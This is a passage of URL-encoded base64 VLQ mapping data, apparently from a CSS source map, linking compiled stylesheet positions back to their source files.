CeACI%2CaACI%3BIACI%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CkBAAA%3B%3BEAKZ%2CeACI%2CaACI%3BIACI%2CkBAAA%3BIACA%2CSAAA%3B%3BEAJZ%2CeACI%2CaACI%2CqBAGI%3BIACI%2CeAAA%3B%3BEAMhB%2CeACI%2CaACI%3BIACI%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CUAAA%3B%3BEAKZ%2CeACI%2CaACI%3BIACI%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CoBAAA%3B%3BEClKf%2CqBACC%3BIACC%2CiBAAA%3B%3BEjE2gBF%2CYACO%3BIACI%2CgCAAA%3BIACA%2CwBAAA%3BIACA%2CgCAAA%3BIACA%2CwBAAA%3BIACA%2CiCAAA%3BIACA%2CyBAAA%3BIACA%2CqBAAA%3B%3BEAEI%2CYATR%2CuBAQI%2CQACK%3BIACG%2CWAAA%3B%3BEAMhB%2CYAFF%2CsBACC%2CqBACE%3BIACA%2COAAO%2CkBAAP%3B%3BEAlBJ%2CYAeC%2CsBACC%2CqBAIC%3BIACC%2CiBAAA%3B%3BEAIH%2CYAAC%2CgBACA%2CmBACC%3BIACC%2COAAO%2CiBAAP%3B%3BEAHH%2CYAAC%2CgBAMA%3BIACC%2CmBAAA%3B%3BEAGF%2CYAAC%2CgBAEA%3BEADD%2CYAAC%2CgBACA%3BIACC%2CmBAAA%3B%3BEAGF%2CYAAC%2CgBACA%2CQAAO%2CKACN%2CmBAAkB%2CaAAa%3BIAC9B%2C4BAAA%3B%3BEAIH%2CYAAC%2CgBAEA%3BEADD%2CYAAC%2CgBACA%3BIACC%2C8BAAA%3B%3BEAGF%2CYAAC%2CgBAGA%3BEAFD%2CYAAC%2CgBAEA%3BEADD%2CYAAC%2CgBACA%3BIACC%2CmBAAA%3B%3BEAGF%2CYAAC%2CgBAEA%2CkBAAiB%3BEADlB%2CYAAC%2CgBACA%2CkBAAiB%3BEAFlB%2CYAAC%2CgBAGA%2CkBAAiB%3BEAFlB%2CYAAC%2CgBAEA%2CkBAAiB%3BIAChB%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2CgBAAA%3B%3BEAPF%2CYAAC%2CgBASA%2CkBAAiB%3BEARlB%2CYAAC%2CgBAQA%2CkBAAiB%3BIAChB%2CaAAA%3B%3BEAGA%2CYAbD%2CgBAYA%2CmBACE%3BEAAD%2CYAZD%2CgBAWA%2CmBACE%3BEACD%2CYAdD%2CgBAYA%2CmBAEE%3BEAAD%2CYAbD%2CgBAWA%2CmBAEE%3BIACA%2CkBAAA%3B%3BEA5EJ%2CYAgFC%2CSAAQ%2CKAAK%2CMAAS%2CQAAK%2CMAC1B%3BIACC%2CyCAAA%3B%3BEAlFH%2CYAqFC%2CSAAQ%2CKAAK%2CMAAS%2CQAAK%2CMAAM%3BIAChC%2CWAAA%3B%3BEAtFF%2CYAqFC%2CSAAQ%2CKAAK%2CMAAS%2CQAAK%2CMAAM%2COAEhC%3BIACC%2CyBAAA%3BIACA%2CcAAA%3BIACA%2CuBAAA%3BIACA%2CiBAAA%3B%3BEAGF%2CYAAC%2CgBAIA%2CsBACC%2CqBACC%2CEAAC%3BEALJ%2CYAAC%2CgBAGA%2CsBACC%2CqBACC%2CEAAC%3BEAJJ%2CYAAC%2CgBAEA%2CsBACC%2CqBACC%2CEAAC%3BEAHJ%2CYAAC%2CgBACA%2CsBACC%2CqBACC%2CEAAC%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAtGL%2CYA2GC%2CWACC%2CSAAQ%2CKAAK%3B%3B%3B%3B%3BEA5Gf%2CYA2GC%2CWACC%2CSAAQ%2CKAAK%2CMACZ%2CMAAK%3BIACJ%2CcAAA%3B%3BEACA%2CYAJH%2CWACC%2CSAAQ%2CKAAK%2CMACZ%2CMAAK%2CMAEH%3BIACA%2C8BAAA%3B%3BEkErKJ%2CyCAAC%2CqBAAsB%3BEAAvB%2CyCAAC%2CqBAAsB%3BEACvB%2CyCAAC%2CqBAAsB%3BEAAvB%2CyCAAC%2CqBAAsB%3BEACvB%2CyCAAC%2CqBAAsB%2CMAAK%3BEAA5B%2CyCAAC%2CqBAAsB%2CMAAK%3BEAC5B%2CyCAAC%2CqBAAsB%3BEAAvB%2CyCAAC%2CqBAAsB%3BIACtB%2CeAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEAIE%2CaAAc%2CeAAe%2CcAAc%2CmBACxC%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAHP%2CaAAc%2CeAAe%2CcAAc%2CmBACxC%2CsBAII%3BIACI%2CiBAAA%3B%3BEANX%2CaAAc%2CeAAe%2CcAAc%2CmBASxC%2CsBAAsB%2CWAAW%2CiBAAiB%3BIAC9C%2C0BAAA%3B%3BEAVP%2CaAAc%2CeAAe%2CcAAc%2CmBAYxC%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEAKR%2CcAAe%2CeACX%2CmBACI%2CoBACI%2CqBAAoB%3BEAHhC%2CcAAe%2CeACX%2CmBACI%2CoBAEI%2CqBAAoB%3BIAChB%2CaAAA%3B%3BEAIR%2CcATO%2CeACX%2CmBAQK%2COACG%2CqBAAoB%3BEADd%2CcATH%2CeACX%2CmBAQe%2CMACP%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3BIACA%2COAAO%2CiBAAP%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2C8BAAA%3BIACA%2CeAAA%3BIACA%2CqBAAA%3B%3BEAZR%2CcATO%2CeACX%2CmBAQK%2COACG%2CqBAAoB%2C8BAYhB%2CKAAI%3BEAbF%2CcATH%2CeACX%2CmBAQe%2CMACP%2CqBAAoB%2C8BAYhB%2CKAAI%3BIACA%2CmCAAA%3BIACA%2CeAAA%3BIACA%2CcAAA%3BIACA%2CcAAA%3BIACA%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2CSAAA%3BIACA%2CmBAAA%3BIACA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CUAAA%3B%3BEA7BZ%2CcATO%2CeACX%2CmBAQK%2COAgCG%2CqBAAoB%3BEAhCd%2CcATH%2CeACX%2CmBAQe%2CMAgCP%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CsBAAsB%2C8CAAtB%3BIACA%2C4BAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3B%3BEAMhB%2CcAAe%2CeAAe%2CcAC1B%3BIACI%2CeAAA%3BIACA%2CeAAA%3BIACA%2CWAAA%3B%3BEAJR%2CcAAe%2CeAAe%2CcAM1B%3BIACI%2CWAAA%3B%3BEAGR%2CcAAe%2CeAAe%3BIAC1B%2CkBAAA%3B%3BEADJ%2CcAAe%2CeAAe%2CcAE1B%3BIACI%2CwBAAA%3B%3BEAHR%2CcAAe%2CeAAe%2CcAK1B%3BIACI%2CkBAAA%3B%3BEANR%2CcAAe%2CeAAe%2CcAQ1B%2CmBACI%2CqBAAoB%2C8BAA%2BB%3BIAC%5C%2FC%2CaAAA%3BIACA%2CcAAA%3B%3BEAEJ%2CcAbO%2CeAAe%2CcAQ1B%2CmBAKK%2COACG%2CqBAAoB%3BEADd%2CcAbH%2CeAAe%2CcAQ1B%2CmBAKe%2CMACP%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2C8BAAA%3BIACA%2CeAAA%3BIACA%2CqBAAA%3BIACA%2CYAAA%3BIACA%2CiBAAA%3B%3BEAbR%2CcAbO%2CeAAe%2CcAQ1B%2CmBAKK%2COACG%2CqBAAoB%2C8BAahB%2CKAAI%3BEAdF%2CcAbH%2CeAAe%2CcAQ1B%2CmBAKe%2CMACP%2CqBAAoB%2C8BAahB%2CKAAI%3BIACA%2CmCAAA%3BIACA%2CeAAA%3BIACA%2CcAAA%3BIACA%2CcAAA%3BIACA%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2CSAAA%3BIACA%2CmBAAA%3BIACA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CUAAA%3B%3BEA9BZ%2CcAbO%2CeAAe%2CcAQ1B%2CmBAKK%2COAiCG%2CqBAAoB%3BEAjCd%2CcAbH%2CeAAe%2CcAQ1B%2CmBAKe%2CMAiCP%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CsBAAsB%2C8CAAtB%3BIACA%2C4BAAA%3BIACA%2CUAAA%3BIACA%2CUAAA%3BIACA%2CiBAAA%3B%3BEC3RhB%2C4BACI%2COAAM%2COACF%2CeACI%3BIACI%2C4BAAA%3BIACA%2CmBAAA%3B%3BEALhB%2C4BACI%2COAAM%2COACF%2CeACI%2CcAII%3BIACI%2CmBAAA%3B%3BEARpB%2C4BACI%2COAAM%2COACF%2CeAUI%3BIACI%2CiBAAA%3B%3BEAbhB%2C4BACI%2COAAM%2COACF%2CeAUI%2CsBAGI%3BIACI%2CgBAAA%3B%3BEAOhB%2CYAAC%2CcACG%2CaACI%3BIACI%2COAAO%2CeAAP%3BIACA%2CgBAAA%3B%3BEAGI%2CYAPf%2CcACG%2CaACI%2CeAII%2CcACK%3BIACG%2C2BAAA%3B%3BEATxB%2CYAgBI%2CaACI%3BIACI%2CUAAA%3BIACA%2COAAO%2CmBAAP%3B%3BEAGI%2CYANZ%2CaACI%2CeAII%2CcACK%3BIACG%2C6BAAA%3B%3BEAvBpB%2CYAgBI%2CaACI%2CeAII%2CcAKI%2CmBAAkB%2CiBACd%2CQAAO%3BIACH%2CWAAA%3B%3BEA5BxB%2CYAgBI%2CaACI%2CeAgBI%2CGAAE%2CcAAe%2CGAAE%2CaAAa%2CMAAO%2CsBAAsB%2CmBAAkB%3BIAC3E%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CeAAA%3B%3BEArChB%2CYAgBI%2CaACI%2CeAuBI%2CGAAE%2CcAAe%2CGAAE%2CaAAc%2CsBAC7B%3BEAzChB%2CYAgBI%2CaACI%2CeAuBI%2CGAAE%2CcAAe%2CGAAE%2CaAAc%2CsBACX%3BIACd%2CqBAAA%3B%3BEAUpB%2CYACI%2CaACI%2CSACI%3BIACI%2CcAAA%3B%3BEAJhB%2CYACI%2CaACI%2CSAKI%3BIACI%2CaAAA%3B%3BECpNlB%3BIACE%2CUAAA%3B%3BEACA%2CmBAAC%3BIACG%2CwBAAA%3BIACA%2CqBAAA%3BIACA%2CgBAAA%3B%3BEAHJ%2CmBAAC%2CaAKG%3BIACI%2CgBAAA%3B%3BEANR%2CmBAAC%2CaAQG%3BIACI%2CgBAAA%3B%3BEATR%2CmBAAC%2CaAWG%3BIACI%2C6BAAA%3B%3BEAZR%2CmBAAC%2CaAWG%2CaAEI%3BIACI%2C6BAAA%3B%3BEAdZ%2CmBAAC%2CaAiBG%3BIACI%2CoBAAA%3B%3BEAlBR%2CmBAAC%2CaAiBG%2CcAEI%2CYACI%3BIACI%2CgBAAA%3B%3BEArBhB%2CmBAAC%2CaAiBG%2CcAEI%2CYACI%2CaAEI%3BIACI%2CgBAAA%3BIACA%2CcAAA%3B%3BEAOtB%2CiBACE%3BIACE%2CkBAAA%3B%3BEACA%2CiBAFF%2CaAEG%3BIACC%2CSAAS%2CEAAT%3BIACA%2CsBAAsB%2CyDAAtB%3BIACA%2C0BAAA%3BIACA%2CiCAAA%3BIACA%2C4BAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CQAAA%3B%3BEC%2BaN%2CIAAI%2CMACF%2CiBAAiB%2CUAAY%2CSAAS%3BIACpC%2CUAAA%3B%3BEAIJ%2CIAAI%2CMACF%3BIACE%2CWAAA%3BIACA%2CYAAA%3BIACA%2CYAAA%3BIACA%2CYAAA%3B%3BEALJ%2CIAAI%2CMACF%2CaAKE%3BIACE%2CgBAAA%3BIACA%2CcAAA%3BIACA%2CWAAA%3B%3BEATN%2CIAAI%2CMACF%2CaAKE%2CkBAIE%3BIACE%2CgBAAA%3BIACA%2CWAAA%3B%3BEAZR%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%3BIACE%2CcAAA%3BIACA%2CkBAAA%3B%3BEAfV%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAGE%3BEAhBV%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAIE%3BIACE%2CWAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3BIACA%2CgBAAA%3B%3BEACA%2CIAtBR%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAGE%2CoBAMG%3BEAAD%2CIAtBR%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAIE%2CsBAKG%3BIACC%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAxBd%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAGE%2CoBAUE%3BEA1BZ%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAIE%2CsBASE%3BIACE%2CUAAA%3B%3BEA3Bd%2CIAAI%2CMAoCF%2CwBACE%3BIACE%2CgBAAA%3B%3BEAtCN%2CIAAI%2CMAoCF%2CwBAIE%2CaACE%3BIACE%2CgBAAA%3B%3BECnkBT%2CyBACC%2CkBACC%2COAAM%3BEAFmB%2C%2BBAC1B%2CkBACC%2COAAM%3BIACL%2CUAAA%3BIACA%2CmBAAA%3B%3BEAJH%2CyBACC%2CkBACC%2COAAM%2CWAGL%2COAAM%2CWAAY%2CMAAK%3BEALC%2C%2BBAC1B%2CkBACC%2COAAM%2CWAGL%2COAAM%2CWAAY%2CMAAK%3BIACtB%2CUAAA%3BIACA%2CcAAA%3B%3BEAPJ%2CyBACC%2CkBASC%3BEAVyB%2C%2BBAC1B%2CkBASC%3BIACC%2CUAAA%3BIACA%2CcAAA%3B%3BECgFA%2CgBACI%3BIACI%2CaAAA%3B%3BEAFR%2CgBAII%2C0BACI%3BIACI%2CkBAAA%3B%3BEANZ%2CgBAII%2C0BACI%2CgBAEI%3BIACI%2CeAAA%3B%3BEARhB%2CgBAYI%2CwBACI%3BIACI%2CWAAA%3BIACA%2CWAAA%3B%3BEAfZ%2CgBAYI%2CwBACI%2CcAGI%3BIACI%2CWAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEACA%2CgBARZ%2CwBACI%2CcAGI%2CsBAIK%2CYAAY%3BIACT%2CYAAA%3BIACA%2CYAAA%3B%3BEAtBpB%2CgBAYI%2CwBAcI%3BIACI%2CWAAA%3BIACA%2CWAAA%3B%3BEC9RR%2CqBAAC%2CMAAM%3BIACH%2CmBAAA%3BIACA%2CoBAAA%3B%3BEAHR%2CqBAMI%3BIACI%2CSAAA%3B%3BEAPR%2CqBAMI%2CaAGI%3BIrEgMR%2CiBAAA%3B%3BEqEzMA%2CqBAcI%2CQACI%3BIACI%2CaAAA%3BIACA%2CcAAA%3B%3BEAjBZ%2CqBAcI%2CQAMI%3BIrEqLR%2CeAAA%3B%3BEqEzMA%2CqBAcI%2CQAUI%3BIrEiLR%2CiBAAA%3BIqE%5C%2FKY%2CoBAAA%3B%3BEA1BZ%2CqBA8BI%2COACI%3BIrE0KR%2CeAAA%3B%3BEqEzMA%2CqBA8BI%2COAKI%3BIACI%2CmBAAA%3B%3BEAEA%2CqBARR%2COAKI%2COAGK%3BIrEmKb%2CeAAA%3BIqEjKgB%2CWAAA%3B%3BEC7GhB%2CoBAAqB%2CQAAO%2CIAAI%2CqBAAsB%2CMAAK%3BIACvD%2CgBAAA%3B%3BElD2FJ%2CcACI%3BIACI%2C6BAAA%3B%3BEAFR%2CcAKI%2CeAGI%3BEARR%2CcAKI%2CeAII%3BEATR%2CcAKI%2CeAKI%2C2BAA6B%3BIACzB%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAbZ%2CcAKI%2CeAWI%3BIACI%2CaAAA%3BIACA%2CUAAA%3B%3BEAYA%2CcAFR%2C2BACI%2CKACK%3BEACD%2CcAHR%2C2BACI%2CKAEK%3BIACG%2CkBAAA%3B%3BEAGJ%2CcAPR%2C2BACI%2CKAMK%3BIACG%2CUAAA%3B%3BEApChB%2CcAyCI%2CKAAI%3BEAzCR%2CcA0CI%3BEA1CJ%2CcA2CI%3BIACI%2CiBAAA%3B%3BEAKR%3BIAGI%2C0BAAA%3B%3BEAHJ%2CuBAKI%3BIpB4HJ%2CmBAAA%3B%3BEoBxHY%2CuBAJR%2COAGK%2CSACI%3BIpBwHb%2CoBAAA%3B%3BEoBlHY%2CuBAVR%2COASI%2COACK%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAlBhB%2CuBAKI%2COAiBI%3BIACI%2CiBAAA%3B%3BEAKZ%2CkBAGI%2CiBACM%3BIACE%2CYAAA%3B%3BEAKJ%2CkBADJ%2CQACK%3BIACG%2CeAAA%3B%3BEJzCZ%2CkBAGI%2CWACI%3BIACI%2CSAAA%3B%3BEALZ%2CkBASI%2CSAAQ%3BIACJ%2CYAAA%3B%3BEgBuBR%2CeACI%2CQAAO%2CQAAQ%3BIACX%2CWAAA%3B%3BEAIR%2CyBACI%2CQAAO%3BIACH%2CeAAA%3B%3BEAFR%2CyBAKI%3BEALJ%2CyBAMI%3BIACI%2CWAAA%3BIACA%2CUAAA%3B%3BEARR%2CyBAWI%3BIAEI%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAjBR%2CyBAWI%2CsBAQI%2CWACI%3BEApBZ%2CyBAWI%2CsBAQI%2CWAEI%2CeAAiB%3BIhCuE7B%2CcAAA%3BIgCrEgB%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAzBhB%2CyBAWI%2CsBAkBI%2CiBACI%3BIhC8DZ%2CcAAA%3B%3BEgC5FA%2CyBAWI%2CsBAkBI%2CiBACI%2CMAGI%3BIhC2DhB%2CiBAAA%3BIgCzDoB%2CgBAAA%3B%3BEAnCpB%2CyBAWI%2CsBA6BI%2CqBAAuB%2CuBACnB%3BIhCmDZ%2CiBAAA%3BIgCjDgB%2CiBAAA%3B%3BEA3ChB%2CyBAWI%2CsBAoCI%2CYACI%2CQAAO%3BIACH%2CgBAAA%3BIACA%2CWAAA%3B%3BEAlDhB%2CyBAWI%2CsBA2CI%3BIACI%2CgBAAA%3B%3BEAMJ%2C0BAA2B%2C0BAF%5C%2FB%3BEAEI%2C0BAA2B%2C0BAD%5C%2FB%3BEAEI%2C2BAA4B%2C0BAHhC%3BEAGI%2C2BAA4B%2C0BAFhC%3BEAGI%2CqBAAsB%2C0BAJ1B%3BEAII%2CqBAAsB%2C0BAH1B%3BIAIQ%2CUAAA%3B%3BEuCsKZ%2CcACI%2CeACI%3BIACI%2CeAAA%3BIACA%2COAAO%2CqBAAP%3B%3BEAEA%2CcALR%2CeACI%2CcAIK%2CUAAU%3BIACP%2CcAAA%3B%3BEAMhB%2CcAAc%2CoBACV%2CeACI%3BIACI%2CUAAA%3B%3BEAKZ%2CcAAc%2CqBACV%2CeACI%3BIACI%2CUAAA%3B%3BE%5C%2FCtTZ%2CcACI%3BIACI%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAIR%3BIACI%2CcAAA%3BIACA%2CWAAA%3BIACA%2CgBAAA%3B%3BEAIA%2CSAAS%2CQAAW%2CWAAE%3BIAClB%2CWAAA%3BIACA%2CgBAAA%3B%3BEAIR%3BIACI%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAEA%2CSAAS%2CQAAW%2CWAAS%3BIACzB%2CaAAA%3B%3BEAQR%3BIxBiHA%2CyBAAA%3BIAAA%2C8EAAA%3BIAAA%2CcAAA%3BIwB7GI%2CsBAAA%3BIACA%2CeAAA%3BIACA%2CWAAA%3BIACA%2CgBAAA%3BIACA%2CcAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BIxBuGJ%2CqBAAA%3BIsC9QA%2CqBAAA%3B%3BEdyKI%2CYAAe%3BIACX%2C0BAAA%3B%3BEAGJ%2CWAAC%3BIxBiGL%2CcAAA%3BIwB%5C%2FFQ%2CmBAAA%3B%3BEAGJ%2CWAAC%3BIACG%2C0BAAA%3BIACA%2C4BAAA%3B%3BEAGJ%2CWAAC%3BIxBuFL%2C%2BFAAA%3BIwBrFQ%2CmBAAA%3BIACA%2CcAAA%3B%3BEA7BR%2CWcqGE%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsCHA%2CWAAC%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CoBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BCnPQ%2CO%5C%2FCmPR%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEApUI%2CWADH%2CMACI%3BItC2PL%2CcAAA%3B%3BEwBvEI%2CcAAe%3BIACX%2CgBAAA%3B%3BEAKJ%2CUAAC%3BIACG%2CSuBrLA%2COvBqLA%3B%3BEAKJ%2CSAAS%2CQAAW%2CWAAE%3BIAClB%2CcAAA%3BIACA%2CYAAA%3B%3BEgD0YR%2CkBACI%2CoBACI%3BIxEnVR%2CmBAAA%3B%3BEwEiVA%2CkBAOI%3BIACI%2CiBAAA%3B%3BEAIR%2CWACI%2CQAAO%3BIACH%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3B%3BEAIR%3BIACI%2CgBAAA%3B%3BEAGJ%2CuBAEI%2CWACI%3BEAFR%2CmBACI%2CWACI%3BIACI%2CeAAA%3B%3BEAJZ%2CuBAEI%2CWACI%2CiBAGI%3BEALZ%2CmBACI%2CWACI%2CiBAGI%3BIACI%2CeAAA%3BIACA%2CiBAAA%3B%3BEARhB%2CuBAEI%2CWAUI%2CqBAAuB%2CuBACnB%3BEAZZ%2CmBACI%2CWAUI%2CqBAAuB%2CuBACnB%3BIxEtXZ%2CiBAAA%3BIwEwXgB%2CiBAAA%3B%3BEAUhB%3BIACI%2CYAAA%3B%3BEAGJ%2CQAAQ%3BIACJ%2CWAAA%3BIACA%2CmBAAA%3B%3BEAGJ%2CoBACI%3BIACI%2CUAAA%3B%3BEAFR%2CoBAKI%2CSAAQ%3BIACJ%2CUAAA%3B%3BEAIR%2C0BAGI%3BEAFJ%2C2BAEI%3BEADJ%2CqBACI%3BIACI%2CUAAA%3B%3BEAJR%2C0BAOI%2CSAAQ%3BEANZ%2C2BAMI%2CSAAQ%3BEALZ%2CqBAKI%2CSAAQ%3BIACJ%2CUAAA%3B%3BEAIR%2CiBACI%2CyBACI%2COACI%3BIACI%2CUAAA%3B%3BEAMhB%2CQACI%2CeACI%2CmBACI%3BIACI%2CWAAA%3BIACA%2CUAAA%3BIACA%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CSAAA%3B%3BEARhB%2CQACI%2CeAWI%3BIACI%2CSAAA%3B%3BEAbZ%2CQACI%2CeAeI%3BIACI%2CWAAA%3B%3BEASZ%2CsBAAsB%2CoBAClB%2CQAAO%3BIACH%2CmBAAA%3B%3BEA6QR%2CQAAQ%3BIACJ%2CYAAA%3BIxErtBJ%2CSAAA%3BIAAA%2CUAAA%3BImD1KA%2CqBAAA%3B%3BEqB83BA%2CQAAQ%2CQAIJ%2CQAAO%3BIACH%2CiBAAA%3BIxEztBR%2CcAAA%3BIAAA%2CqBAAA%3B%3BEmDjJA%2CQqBq2BQ%2CQAIJ%2CQAAO%2CQrBz2BV%3BInDiJD%2CcAAA%3BIAAA%2CqBAAA%3B%3BEmD5IA%2CQqBg2BQ%2CQAIJ%2CQAAO%2CQrBp2BV%3BInD4ID%2CcAAA%3BIAAA%2C0BAAA%3B%3BEmDvIA%2CQqB21BQ%2CQAIJ%2CQAAO%2CQrB%5C%2F1BV%3BInDuID%2CcAAA%3BIAAA%2C0BAAA%3B%3BEwEotBA%2CQAAQ%2CQASJ%2CSAAQ%3BIxE7tBZ%2CcAAA%3B%3BEwEguBQ%2CQAZA%2CQASJ%2CSAAQ%2CIAGH%3BIACG%2CSAAS%2CGAAT%3B%3BEAGJ%2CQAhBA%2CQASJ%2CSAAQ%2CIAOH%3BIACG%2CSAAS%2CGAAT%3B%3BE%5C%2FC9yBZ%3BIACI%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3B%3BEALJ%2CaAWI%3BIACI%2CaAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3B%3BEAdR%2CaAiBI%3BIAEI%2CSAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3B%3BEzB4IR%2CayBhJI%2CMzBgJH%3BIAxFD%2CcAAA%3BIAAA%2CmBAAA%3B%3BEA6FA%2CayBrJI%2CMzBqJH%3BIA7FD%2CcAAA%3BIAAA%2CmBAAA%3B%3BEAkGA%2CayB1JI%2CMzB0JH%3BIAlGD%2CcAAA%3BIAAA%2CmBAAA%3B%3BEAuGA%2CayB%5C%2FJI%2CMzB%2BJH%3BIAvGD%2CcAAA%3BIAAA%2CmBAAA%3B%3BEyBzEA%2CaAwBI%2CQAAO%3BIzBiDX%2CqBAAA%3BIyEzDA%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2C4BAAA%3BIACA%2CSAAA%3BIACA%2CgBAAA%3BIACA%2CoBAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3BIACA%2CqBAAA%3BIACA%2CiBAAA%3BIzEgDA%2CgBAAA%3BIyBtCQ%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CMAAA%3BIACA%2CUAAA%3B%3BEAtCR%2CaAwBI%2CQAAO%2COaqCT%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsCHA%2CabuNI%2CQAAO%2COavNV%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BC3OU%2CO%5C%2FC2OV%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CSAAA%3BIAAA%2CmBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEApUI%2Cab0MA%2CQAAO%2COa3MV%2CMACI%3BItC2PL%2CWAAA%3B%3BEsCrPI%2CaboMA%2CQAAO%2COarMV%2COACI%3BItCqPL%2CcAAA%3B%3BEyE7CA%2CahDJI%2CQAAO%2COgDIV%3BEACD%2CahDLI%2CQAAO%2COgDKV%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CahDVI%2CQAAO%2COgDUV%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CahDfI%2CQAAO%2COgDeV%3BEACD%2CahDhBI%2CQAAO%2COgDgBV%3BEACD%2CQAAQ%2CUAAW%2CchDjBf%2CQAAO%3BIgDkBP%2CoBAAA%3BIzE%2BBJ%2CYAAA%3B%3BEyBhCY%2CaAjBR%2CQAAO%2COAgBF%2CMACI%3BIzBgCb%2CWAAA%3B%3BEyBzBA%3BIACI%2CaAAA%3B%3BEJuRJ%2CoBACI%3BIACI%2CkBAAA%3BIACA%2CmBAAA%3B%3BEASR%2CeAEI%2CWAEI%2CSAAQ%3BIACJ%2CiBAAA%3B%3BEALZ%2CeASI%3BIACI%2CWAAA%3B%3BEAEA%2CeAHJ%2CQAGK%3BIACG%2CmBAAA%3B%3BEAMZ%3BIrB9RA%2CUAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIqB8HL%2CsBAAA%3BIACA%2CkBAAA%3B%3BEAHJ%2CaAKM%3BIACE%2CcAAA%3B%3BEANR%2CaASI%2CUACI%3BIACI%2CcAAA%3B%3BEAXZ%2CaASI%2CUACI%2CiBAGM%3BIACE%2CWAAA%3B%3BEAdhB%2CaAmBI%2COACM%3BIACE%2CeAAA%3B%3BEAEA%2CaAJR%2COACM%2CSAGG%3BIACG%2CUAAA%3B%3BEAxBhB%2CaAmBI%2COAaI%2CUACI%3BIrB%5C%2FTZ%2CgBAAA%3BIqBiUgB%2CgBAAA%3B%3BEcsRhB%2CadtSI%2COAaI%2CUACI%2COcwRX%2CIAAI